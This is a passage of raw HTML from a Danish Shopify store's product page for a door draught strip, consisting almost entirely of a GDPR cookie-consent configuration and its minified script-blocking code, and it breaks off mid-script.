

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aalborgbutik.com/products/sealstrip-selvkl-bende-vindliste-til-d-re
body_size: 49241
content:
<!doctype html>
<html class="no-js" lang="da">
  <head>
	<script id="pandectes-rules">   /* PANDECTES-GDPR: DO NOT MODIFY AUTO GENERATED CODE OF THIS SCRIPT */      window.PandectesSettings = {"store":{"id":64949125353,"plan":"basic","theme":"shrine-pro-v1-1-4-186-sections","primaryLocale":"da","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1761735304,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"Vi bruger cookies til at optimere hjemmesidens funktionalitet, analysere ydeevnen og give dig en personlig oplevelse. Nogle cookies er nødvendige for at få hjemmesiden til at fungere og fungere korrekt. Disse cookies kan ikke deaktiveres. I dette vindue kan du administrere dine præferencer for cookies.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"da","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"da":"Vi respekterer dit privatliv"},"consentText":{"da":"Dette websted bruger cookies for at sikre, at du får den bedste oplevelse."},"linkText":{"da":"Lær mere"},"imprintText":{"da":"Aftryk"},"googleLinkText":{"da":"Googles privatlivsbetingelser"},"allowButtonText":{"da":"Acceptere"},"denyButtonText":{"da":"Afslå"},"dismissButtonText":{"da":"Okay"},"leaveSiteButtonText":{"da":"Forlad dette websted"},"preferencesButtonText":{"da":"Præferencer"},"cookiePolicyText":{"da":"Cookiepolitik"},"preferencesPopupTitleText":{"da":"Administrer samtykkeindstillinger"},"preferencesPopupIntroText":{"da":"Vi bruger cookies til at optimere webstedets funktionalitet, analysere ydelsen og give dig en personlig oplevelse. Nogle cookies er afgørende for at få hjemmesiden til at fungere og fungere korrekt. Disse cookies kan ikke deaktiveres. I dette vindue kan du styre din præference for cookies."},"preferencesPopupSaveButtonText":{"da":"Gem præferencer"},"preferencesPopupCloseButtonText":{"da":"Tæt"},"preferencesPopupAcceptAllButtonText":{"da":"Accepter alle"},"preferencesPopupRejectAllButtonText":{"da":"Afvis alle"},"cookiesDetailsText":{"da":"Cookies detaljer"},"preferencesPopupAlwaysAllowedText":{"da":"Altid tilladt"},"accessSectionParagraphText":{"da":"Du har til enhver tid ret til at få adgang til dine data."},"accessSectionTitleText":{"da":"Dataportabilitet"},"accessSectionAccountInfoActionText":{"da":"Personlig data"},"accessSectionDownloadReportActionText":{"da":"Download alt"},"accessSectionGDPRRequestsActionText":{"da":"Anmodninger fra den registrerede"},"accessSectionOrdersRecordsActionText":{"da":"Ordre:% s"},"rectificationSectionParagraphText":{"da":"Du har ret til at anmode om, at dine data opdateres, når du synes, det er passende."},"rectificationSectionTitleText":{"da":"Rettelse af data"},"rectificationCommentPlaceholder":{"da":"Beskriv, hvad du vil have opdateret"},"rectificationCommentValidationError":{"da":"Kommentar er påkrævet"},"rectificationSectionEditAccountActionText":{"da":"Anmod om en opdatering"},"erasureSectionTitleText":{"da":"Ret til at blive glemt"},"erasureSectionParagraphText":{"da":"Du har ret til at bede alle dine data om at blive slettet. Derefter har du ikke længere adgang til din konto."},"erasureSectionRequestDeletionActionText":{"da":"Anmod om sletning af personoplysninger"},"consentDate":{"da":"Dato for samtykke"},"consentId":{"da":"Samtykke-id"},"consentSectionChangeConsentActionText":{"da":"Skift samtykkepræference"},"consentSectionConsentedText":{"da":"Du har givet samtykke til cookiepolitikken på dette websted den"},"consentSectionNoConsentText":{"da":"Du har ikke givet samtykke til cookiepolitikken på dette websted."},"consentSectionTitleText":{"da":"Dit cookie-samtykke"},"consentStatus":{"da":"Samtykke præference"},"confirmationFailureMessage":{"da":"Din anmodning blev ikke bekræftet. Prøv igen, og kontakt problemet, hvis problemet fortsætter, for at få hjælp"},"confirmationFailureTitle":{"da":"Der opstod et problem"},"confirmationSuccessMessage":{"da":"Vi vender snart tilbage til dig angående din anmodning."},"confirmationSuccessTitle":{"da":"Din anmodning er bekræftet"},"guestsSupportEmailFailureMessage":{"da":"Din anmodning blev ikke sendt. Prøv igen, og kontakt problemet, hvis problemet fortsætter, for at få hjælp."},"guestsSupportEmailFailureTitle":{"da":"Der opstod et problem"},"guestsSupportEmailPlaceholder":{"da":"Email adresse"},"guestsSupportEmailSuccessMessage":{"da":"Hvis du er registreret som kunde i denne butik, modtager du snart en e -mail med instruktioner om, hvordan du fortsætter."},"guestsSupportEmailSuccessTitle":{"da":"Tak for din anmodning"},"guestsSupportEmailValidationError":{"da":"E -mail er ikke gyldig"},"guestsSupportInfoText":{"da":"Log ind med din kundekonto for at fortsætte."},"submitButton":{"da":"Indsend"},"submittingButton":{"da":"Indsender ..."},"cancelButton":{"da":"Afbestille"},"declIntroText":{"da":"Vi bruger cookies til at optimere hjemmesidens funktionalitet, analysere ydeevnen og give dig en personlig oplevelse. Nogle cookies er nødvendige for at få hjemmesiden til at fungere og fungere korrekt. Disse cookies kan ikke deaktiveres. I dette vindue kan du administrere dine præferencer for cookies."},"declName":{"da":"Navn"},"declPurpose":{"da":"Formål"},"declType":{"da":"Type"},"declRetention":{"da":"Tilbageholdelse"},"declProvider":{"da":"Udbyder"},"declFirstParty":{"da":"Førstepartscookies"},"declThirdParty":{"da":"Tredje part"},"declSeconds":{"da":"sekunder"},"declMinutes":{"da":"minutter"},"declHours":{"da":"timer"},"declDays":{"da":"dage"},"declWeeks":{"da":"uge(r)"},"declMonths":{"da":"måneder"},"declYears":{"da":"flere år"},"declSession":{"da":"Session"},"declDomain":{"da":"Domæne"},"declPath":{"da":"Sti"}},"categories":{"strictlyNecessaryCookiesTitleText":{"da":"Strengt nødvendige cookies"},"strictlyNecessaryCookiesDescriptionText":{"da":"Disse cookies er afgørende for, at du kan flytte rundt på webstedet og bruge dets funktioner, f.eks. Adgang til sikre områder på webstedet. Websitet kan ikke fungere korrekt uden disse cookies."},"functionalityCookiesTitleText":{"da":"Funktionelle cookies"},"functionalityCookiesDescriptionText":{"da":"Disse cookies gør det muligt for webstedet at levere forbedret funktionalitet og personalisering. De kan angives af os eller af tredjepartsudbydere, hvis tjenester vi har tilføjet til vores sider. Hvis du ikke tillader disse cookies, fungerer nogle eller alle disse tjenester muligvis ikke korrekt."},"performanceCookiesTitleText":{"da":"Ydelsescookies"},"performanceCookiesDescriptionText":{"da":"Disse cookies gør det muligt for os at overvåge og forbedre vores websteds ydeevne. For eksempel giver de os mulighed for at tælle besøg, identificere trafikkilder og se, hvilke dele af webstedet der er mest populære."},"targetingCookiesTitleText":{"da":"Målretning af cookies"},"targetingCookiesDescriptionText":{"da":"Disse cookies kan blive sat via vores websted af vores annoncepartnere. De kan bruges af disse virksomheder til at opbygge en profil af dine interesser og vise dig relevante annoncer på andre websteder. De gemmer ikke direkte personlige oplysninger, men er baseret på entydigt at identificere din browser og internet -enhed. Hvis du ikke tillader disse cookies, vil du opleve mindre målrettet annoncering."},"unclassifiedCookiesTitleText":{"da":"Uklassificerede cookies"},"unclassifiedCookiesDescriptionText":{"da":"Uklassificerede cookies er cookies, som vi er i gang med at klassificere sammen med udbyderne af individuelle cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"#000000","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"transparent"}},"content":{"href":"https://aalborgbutik.com/pages/politik-om-personoplysninger","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://cdn.shopify.com/s/files/1/0649/4912/5353/t/7/assets/pandectes-logo.png?v=1761735303\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-label=\"{{header}}\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\">{{children}}</div></div>","compliance":{"opt-in":"<div class=\"cc-compliance cc-highlight\">{{allow}}</div>"},"type":"opt-in","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}{{close}}"},"position":"bottom","theme":"edgeless","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://cdn.shopify.com/s/files/1/0649/4912/5353/t/7/assets/pandectes-reopen-logo.png?v=1761735304","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Tæt\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" aria-controls=\"pd-cp-preferences\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1686821308,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{background-color:#000000;color:#FFFFFF!important;}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":false,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Used in connection with customer login."}},{"name":"localization","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Shopify store localization"}},{"name":"cart_currency","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"15 day(s)","session":false,"expires":15,"unit":"declDays","purpose":{"da":"Used in connection with shopping cart."}},{"name":"_cmp_a","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"24 hour(s)","session":false,"expires":24,"unit":"declHours","purpose":{"da":"Used for managing customer privacy settings."}},{"name":"keep_alive","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"da":"Used in connection with buyer localization."}},{"name":"shopify_pay_redirect","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"60 minute(s)","session":false,"expires":60,"unit":"declMinutes","purpose":{"da":"Used in connection with checkout."}},{"name":"_secure_session_id","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"24 hour(s)","session":false,"expires":24,"unit":"declHours","purpose":{"da":"Used in connection with navigation through a storefront."}}],"1":[{"name":"tsrce","type":"http","domain":".paypal.com","path":"/","provider":"Paypal","firstParty":true,"retention":"3 day(s)","session":false,"expires":3,"unit":"declDays","purpose":{"da":"PayPal cookie: when making a payment via PayPal these cookies are issued – PayPal session/security"}},{"name":"locale_bar_accepted","type":"http","domain":"aalborgbutik.com","path":"/","provider":"GrizzlyAppsSRL","firstParty":true,"retention":"Session","session":true,"expires":-1686821323,"unit":"declSeconds","purpose":{"da":"This cookie is provided by the app (BEST Currency Converter) and is used to secure the currency chosen by the customer."}}],"2":[{"name":"_s","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"31 minute(s)","session":false,"expires":31,"unit":"declMinutes","purpose":{"da":"Shopify analytics."}},{"name":"_shopify_y","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Shopify analytics."}},{"name":"_y","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Shopify analytics."}},{"name":"_shopify_s","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"31 minute(s)","session":false,"expires":31,"unit":"declMinutes","purpose":{"da":"Shopify analytics."}},{"name":"_shopify_sa_t","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"da":"Shopify analytics relating to marketing & referrals."}},{"name":"_orig_referrer","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","session":false,"expires":14,"unit":"declDays","purpose":{"da":"Tracks landing pages."}},{"name":"_shopify_sa_p","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"da":"Shopify analytics relating to marketing & referrals."}},{"name":"_clck","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Used by Microsoft Clarity to store a unique user ID."}},{"name":"_clsk","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"24 hour(s)","session":false,"expires":24,"unit":"declHours","purpose":{"da":"Used by Microsoft Clarity to store a unique user ID.\t"}},{"name":"_landing_page","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","session":false,"expires":14,"unit":"declDays","purpose":{"da":"Tracks landing pages."}}],"4":[{"name":"_fbp","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Facebook","firstParty":true,"retention":"90 day(s)","session":false,"expires":90,"unit":"declDays","purpose":{"da":"Cookie is placed by Facebook to track visits across websites."}},{"name":"MUID","type":"http","domain":".bing.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Cookie is placed by Microsoft to track visits across websites."}},{"name":"MUID","type":"http","domain":".clarity.ms","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Cookie is placed by Microsoft to track visits across websites."}}],"8":[{"name":"MR","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":true,"retention":"7 day(s)","session":false,"expires":7,"unit":"declDays","purpose":{"da":""}},{"name":"SRM_B","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":""}},{"name":"SM","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":-1686821323,"unit":"declSeconds","purpose":{"da":""}},{"name":"MR","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"7 day(s)","session":false,"expires":7,"unit":"declDays","purpose":{"da":""}},{"name":"ANONCHK","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"10 minute(s)","session":false,"expires":10,"unit":"declMinutes","purpose":{"da":""}},{"name":"CLID","type":"http","domain":"www.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":true,"urlPassthrough":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}}      !function(){"use strict";window.PandectesRules=window.PandectesRules||{},window.PandectesRules.manualBlacklist={1:[],2:[],4:[]},window.PandectesRules.blacklistedIFrames={1:[],2:[],4:[]},window.PandectesRules.blacklistedCss={1:[],2:[],4:[]},window.PandectesRules.blacklistedBeacons={1:[],2:[],4:[]};const e="javascript/blocked",t=["US-CA","US-VA","US-CT","US-UT","US-CO","US-MT","US-TX","US-OR","US-IA","US-NE","US-NH","US-DE","US-NJ","US-TN","US-MN"],n=["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","LI","NO","IS"];function a(e){return new RegExp(e.replace(/[/\\.+?$()]/g,"\\$&").replace("*","(.*)"))}const o=(e,t="log")=>{new URLSearchParams(window.location.search).get("log")&&console[t](`PandectesRules: ${e}`)};function s(e){const t=document.createElement("script");t.async=!0,t.src=e,document.head.appendChild(t)}const r=window.PandectesRulesSettings||window.PandectesSettings,i=function(){if(void 0!==window.dataLayer&&Array.isArray(window.dataLayer)){if(window.dataLayer.some((e=>"pandectes_full_scan"===e.event)))return!0}return!1}(),c=((e="_pandectes_gdpr")=>{const t=("; "+document.cookie).split("; "+e+"=");let n;if(t.length<2)n={};else{const e=t.pop().split(";");n=window.atob(e.shift())}const a=(e=>{try{return JSON.parse(e)}catch(e){return!1}})(n);return!1!==a?a:n})(),{banner:{isActive:l},blocker:{defaultBlocked:d,patterns:u}}=r,g=c&&null!==c.preferences&&void 0!==c.preferences?c.preferences:null,p=i?0:l?null===g?d:g:0,f={1:!(1&p),2:!(2&p),4:!(4&p)},{blackList:h,whiteList:y,iframesBlackList:w,iframesWhiteList:m,beaconsBlackList:b,beaconsWhiteList:k}=u,_={blackList:[],whiteList:[],iframesBlackList:{1:[],2:[],4:[],8:[]},iframesWhiteList:[],beaconsBlackList:{1:[],2:[],4:[],8:[]},beaconsWhiteList:[]};[1,2,4].map((e=>{f[e]||(_.blackList.push(...h[e].length?h[e].map(a):[]),_.iframesBlackList[e]=w[e].length?w[e].map(a):[],_.beaconsBlackList[e]=b[e].length?b[e].map(a):[])})),_.whiteList=y.length?y.map(a):[],_.iframesWhiteList=m.length?m.map(a):[],_.beaconsWhiteList=k.length?k.map(a):[];const v={scripts:[],iframes:{1:[],2:[],4:[]},beacons:{1:[],2:[],4:[]},css:{1:[],2:[],4:[]}},L=(t,n)=>t&&(!n||n!==e)&&(!_.blackList||_.blackList.some((e=>e.test(t))))&&(!_.whiteList||_.whiteList.every((e=>!e.test(t)))),S=(e,t)=>{const n=_.iframesBlackList[t],a=_.iframesWhiteList;return e&&(!n||n.some((t=>t.test(e))))&&(!a||a.every((t=>!t.test(e))))},C=(e,t)=>{const n=_.beaconsBlackList[t],a=_.beaconsWhiteList;return e&&(!n||n.some((t=>t.test(e))))&&(!a||a.every((t=>!t.test(e))))},A=new MutationObserver((e=>{for(let t=0;t<e.length;t++){const{addedNodes:n}=e[t];for(let e=0;e<n.length;e++){const t=n[e],a=t.dataset&&t.dataset.cookiecategory;if(1===t.nodeType&&"LINK"===t.tagName){const e=t.dataset&&t.dataset.href;if(e&&a)switch(a){case"functionality":case"C0001":v.css[1].push(e);break;case"performance":case"C0002":v.css[2].push(e);break;case"targeting":case"C0003":v.css[4].push(e)}}}}}));var $=new MutationObserver((t=>{for(let n=0;n<t.length;n++){const{addedNodes:a}=t[n];for(let t=0;t<a.length;t++){const n=a[t],s=n.src||n.dataset&&n.dataset.src,r=n.dataset&&n.dataset.cookiecategory;if(1===n.nodeType&&"IFRAME"===n.tagName){if(s){let e=!1;S(s,1)||"functionality"===r||"C0001"===r?(e=!0,v.iframes[1].push(s)):S(s,2)||"performance"===r||"C0002"===r?(e=!0,v.iframes[2].push(s)):(S(s,4)||"targeting"===r||"C0003"===r)&&(e=!0,v.iframes[4].push(s)),e&&(n.removeAttribute("src"),n.setAttribute("data-src",s))}}else if(1===n.nodeType&&"IMG"===n.tagName){if(s){let e=!1;C(s,1)?(e=!0,v.beacons[1].push(s)):C(s,2)?(e=!0,v.beacons[2].push(s)):C(s,4)&&(e=!0,v.beacons[4].push(s)),e&&(n.removeAttribute("src"),n.setAttribute("data-src",s))}}else if(1===n.nodeType&&"SCRIPT"===n.tagName){const t=n.type;let a=!1;if(L(s,t)?(o(`rule blocked: ${s}`),a=!0):s&&r?o(`manually blocked @ ${r}: ${s}`):r&&o(`manually blocked @ ${r}: inline code`),a){v.scripts.push([n,t]),n.type=e;const a=function(t){n.getAttribute("type")===e&&t.preventDefault(),n.removeEventListener("beforescriptexecute",a)};n.addEventListener("beforescriptexecute",a),n.parentElement&&n.parentElement.removeChild(n)}}}}}));const P=document.createElement,E={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};window.PandectesRules.unblockCss=e=>{const t=v.css[e]||[];t.length&&o(`Unblocking CSS for ${e}`),t.forEach((e=>{const t=document.querySelector(`link[data-href^="${e}"]`);t.removeAttribute("data-href"),t.href=e})),v.css[e]=[]},window.PandectesRules.unblockIFrames=e=>{const t=v.iframes[e]||[];t.length&&o(`Unblocking IFrames for ${e}`),_.iframesBlackList[e]=[],t.forEach((e=>{const t=document.querySelector(`iframe[data-src^="${e}"]`);t.removeAttribute("data-src"),t.src=e})),v.iframes[e]=[]},window.PandectesRules.unblockBeacons=e=>{const t=v.beacons[e]||[];t.length&&o(`Unblocking Beacons for ${e}`),_.beaconsBlackList[e]=[],t.forEach((e=>{const t=document.querySelector(`img[data-src^="${e}"]`);t.removeAttribute("data-src"),t.src=e})),v.beacons[e]=[]},window.PandectesRules.unblockInlineScripts=function(e){const t=1===e?"functionality":2===e?"performance":"targeting",n=document.querySelectorAll(`script[type="javascript/blocked"][data-cookiecategory="${t}"]`);o(`unblockInlineScripts: ${n.length} in ${t}`),n.forEach((function(e){const t=document.createElement("script");t.type="text/javascript",e.hasAttribute("src")?t.src=e.getAttribute("src"):t.textContent=e.textContent,document.head.appendChild(t),e.parentNode.removeChild(e)}))},window.PandectesRules.unblockInlineCss=function(e){const t=1===e?"functionality":2===e?"performance":"targeting",n=document.querySelectorAll(`link[data-cookiecategory="${t}"]`);o(`unblockInlineCss: ${n.length} in ${t}`),n.forEach((function(e){e.href=e.getAttribute("data-href")}))},window.PandectesRules.unblock=function(e){e.length<1?(_.blackList=[],_.whiteList=[],_.iframesBlackList=[],_.iframesWhiteList=[]):(_.blackList&&(_.blackList=_.blackList.filter((t=>e.every((e=>"string"==typeof e?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0))))),_.whiteList&&(_.whiteList=[..._.whiteList,...e.map((e=>{if("string"==typeof e){const t=".*"+a(e)+".*";if(_.whiteList.every((e=>e.toString()!==t.toString())))return new RegExp(t)}else if(e instanceof RegExp&&_.whiteList.every((t=>t.toString()!==e.toString())))return e;return null})).filter(Boolean)]));let t=0;[...v.scripts].forEach((([e,n],a)=>{if(function(e){const t=e.getAttribute("src");return _.blackList&&_.blackList.every((e=>!e.test(t)))||_.whiteList&&_.whiteList.some((e=>e.test(t)))}(e)){const o=document.createElement("script");for(let t=0;t<e.attributes.length;t++){let n=e.attributes[t];"src"!==n.name&&"type"!==n.name&&o.setAttribute(n.name,e.attributes[t].value)}o.setAttribute("src",e.src),o.setAttribute("type",n||"application/javascript"),document.head.appendChild(o),v.scripts.splice(a-t,1),t++}})),0==_.blackList.length&&0===_.iframesBlackList[1].length&&0===_.iframesBlackList[2].length&&0===_.iframesBlackList[4].length&&0===_.beaconsBlackList[1].length&&0===_.beaconsBlackList[2].length&&0===_.beaconsBlackList[4].length&&(o("Disconnecting observers"),$.disconnect(),A.disconnect())};const{store:{adminMode:B,headless:T,storefrontRootDomain:R,checkoutRootDomain:I,storefrontAccessToken:O},banner:{isActive:N},blocker:U}=r,{defaultBlocked:D}=U;N&&function(e){if(window.Shopify&&window.Shopify.customerPrivacy)return void e();let t=null;window.Shopify&&window.Shopify.loadFeatures&&window.Shopify.trackingConsent?e():t=setInterval((()=>{window.Shopify&&window.Shopify.loadFeatures&&(clearInterval(t),window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(t=>{t?o("Shopify.customerPrivacy API - failed to load"):(o(`shouldShowBanner() -> ${window.Shopify.trackingConsent.shouldShowBanner()} | saleOfDataRegion() -> ${window.Shopify.trackingConsent.saleOfDataRegion()}`),e())})))}),10)}((()=>{!function(){const e=window.Shopify.trackingConsent;if(!1!==e.shouldShowBanner()||null!==g||7!==D)try{const t=B&&!(window.Shopify&&window.Shopify.AdminBarInjector);let n={preferences:!(1&p)||i||t,analytics:!(2&p)||i||t,marketing:!(4&p)||i||t};T&&(n.headlessStorefront=!0,n.storefrontRootDomain=R?.length?R:window.location.hostname,n.checkoutRootDomain=I?.length?I:`checkout.${window.location.hostname}`,n.storefrontAccessToken=O?.length?O:""),e.firstPartyMarketingAllowed()===n.marketing&&e.analyticsProcessingAllowed()===n.analytics&&e.preferencesProcessingAllowed()===n.preferences||e.setTrackingConsent(n,(function(e){e&&e.error?o("Shopify.customerPrivacy API - failed to setTrackingConsent"):o(`setTrackingConsent(${JSON.stringify(n)})`)}))}catch(e){o("Shopify.customerPrivacy API - exception")}}(),function(){if(T){const e=window.Shopify.trackingConsent,t=e.currentVisitorConsent();if(navigator.globalPrivacyControl&&""===t.sale_of_data){const t={sale_of_data:!1,headlessStorefront:!0};t.storefrontRootDomain=R?.length?R:window.location.hostname,t.checkoutRootDomain=I?.length?I:`checkout.${window.location.hostname}`,t.storefrontAccessToken=O?.length?O:"",e.setTrackingConsent(t,(function(e){e&&e.error?o(`Shopify.customerPrivacy API - failed to setTrackingConsent({${JSON.stringify(t)})`):o(`setTrackingConsent(${JSON.stringify(t)})`)}))}}}()}));const M="[Pandectes :: Google Consent Mode debug]:";function z(...e){const t=e[0],n=e[1],a=e[2];if("consent"!==t)return"config"===t?"config":void 0;const{ad_storage:o,ad_user_data:s,ad_personalization:r,functionality_storage:i,analytics_storage:c,personalization_storage:l,security_storage:d}=a,u={Command:t,Mode:n,ad_storage:o,ad_user_data:s,ad_personalization:r,functionality_storage:i,analytics_storage:c,personalization_storage:l,security_storage:d};return console.table(u),"default"===n&&("denied"===o&&"denied"===s&&"denied"===r&&"denied"===i&&"denied"===c&&"denied"===l||console.warn(`${M} all types in a "default" command should be set to "denied" except for security_storage that should be set to "granted"`)),n}let j=!1,x=!1;function q(e){e&&("default"===e?(j=!0,x&&console.warn(`${M} "default" command was sent but there was already an "update" command before it.`)):"update"===e?(x=!0,j||console.warn(`${M} "update" command was sent but there was no "default" command before it.`)):"config"===e&&(j||console.warn(`${M} a tag read consent state before a "default" command was sent.`)))}const{banner:{isActive:F,hybridStrict:W},geolocation:{caOnly:H=!1,euOnly:G=!1,brOnly:J=!1,jpOnly:V=!1,thOnly:K=!1,chOnly:Z=!1,zaOnly:Y=!1,canadaOnly:X=!1,globalVisibility:Q=!0},blocker:{defaultBlocked:ee=7,googleConsentMode:{isActive:te,onlyGtm:ne=!1,customEvent:ae,id:oe="",analyticsId:se="",adwordsId:re="",redactData:ie,urlPassthrough:ce,adStorageCategory:le,analyticsStorageCategory:de,functionalityStorageCategory:ue,personalizationStorageCategory:ge,securityStorageCategory:pe,dataLayerProperty:fe="dataLayer",waitForUpdate:he=0,useNativeChannel:ye=!1,debugMode:we=!1}}}=r;function me(){window[fe].push(arguments)}window[fe]=window[fe]||[];const 